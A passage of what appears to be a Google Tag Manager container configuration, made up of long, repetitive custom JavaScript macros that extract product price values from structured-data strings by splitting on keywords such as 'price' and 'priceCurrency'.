);\")[0].slice(3,-3);if(",["escape",["macro",347],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",348],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",349],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",350],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=\n",["escape",["macro",350],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",351],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return headej=",["escape",["macro",351],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",352],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",353],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",354],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",355],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",356],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",357],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=\n",["escape",["macro",357],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",358],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",359],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",360],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",361],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",362],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",363],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",364],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"price\"))return headew=\n",["escape",["macro",364],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",365],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return headex=",["escape",["macro",365],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",366],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",367],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",368],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",369],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",370],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return headfc=",["escape",["macro",370],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",371],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=\n",["escape",["macro",371],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",372],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return headfe=",["escape",["macro",372],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",373],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",374],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",375],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",376],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",377],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",378],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=\n",["escape",["macro",378],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",379],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",380],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",381],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",382],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",383],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",384],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",385],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return headfr=\n",["escape",["macro",385],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",386],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",387],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return headft=",["escape",["macro",387],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",388],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",389],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",390],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",391],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",392],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=\n",["escape",["macro",392],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",393],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",394],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",395],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",396],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",397],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",398],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",399],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=\n",["escape",["macro",399],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",400],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return headgg=",["escape",["macro",400],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",401],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",402],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",403],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",404],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",405],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return headgl=",["escape",["macro",405],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",406],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=\n",["escape",["macro",406],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",407],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",408],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",409],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",410],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",411],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"priceCurrency\"))return a=",["escape",["macro",12],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",13],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"priceCurrency\"))return b=",["escape",["macro",13],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",14],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",14],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"priceCurrency\"))return c=",["escape",["macro",14],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",15],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"priceCurrency\"))return d=",["escape",["macro",15],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",16],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",16],8,16],".includes(\"priceCurrency\"))return e=",["escape",["macro",16],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",17],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"priceCurrency\"))return f=",["escape",["macro",17],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",18],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"priceCurrency\"))return g=\n",["escape",["macro",18],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",19],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"priceCurrency\"))return h=",["escape",["macro",19],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",20],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"priceCurrency\"))return i=",["escape",["macro",20],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",21],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"priceCurrency\"))return j=",["escape",["macro",21],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",22],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"priceCurrency\"))return k=",["escape",["macro",22],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",23],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",23],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"priceCurrency\"))return l=",["escape",["macro",23],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",24],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"priceCurrency\"))return m=",["escape",["macro",24],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",25],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",25],8,16],".includes(\"priceCurrency\"))return n=",["escape",["macro",25],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",26],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"priceCurrency\"))return o=",["escape",["macro",26],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",27],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"priceCurrency\"))return p=\n",["escape",["macro",27],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",28],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"priceCurrency\"))return q=",["escape",["macro",28],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",29],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"priceCurrency\"))return r=",["escape",["macro",29],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",30],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"priceCurrency\"))return s=",["escape",["macro",30],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",31],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"priceCurrency\"))return t=",["escape",["macro",31],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",32],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"priceCurrency\"))return u=",["escape",["macro",32],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",33],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"priceCurrency\"))return v=",["escape",["macro",33],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",34],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",34],8,16],".includes(\"priceCurrency\"))return w=",["escape",["macro",34],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",35],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"priceCurrency\"))return x=",["escape",["macro",35],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",36],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"priceCurrency\"))return y=\n",["escape",["macro",36],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",37],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"priceCurrency\"))return z=",["escape",["macro",37],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",38],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"priceCurrency\"))return aa=",["escape",["macro",38],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",39],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"priceCurrency\"))return ab=",["escape",["macro",39],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",40],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"priceCurrency\"))return ac=",["escape",["macro",40],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",41],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",41],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"priceCurrency\"))return ad=",["escape",["macro",41],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",42],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"priceCurrency\"))return ae=",["escape",["macro",42],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",43],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",43],8,16],".includes(\"priceCurrency\"))return af=",["escape",["macro",43],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",44],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"priceCurrency\"))return ag=",["escape",["macro",44],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",45],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"priceCurrency\"))return ah=\n",["escape",["macro",45],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",46],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"priceCurrency\"))return ai=",["escape",["macro",46],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",47],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"priceCurrency\"))return 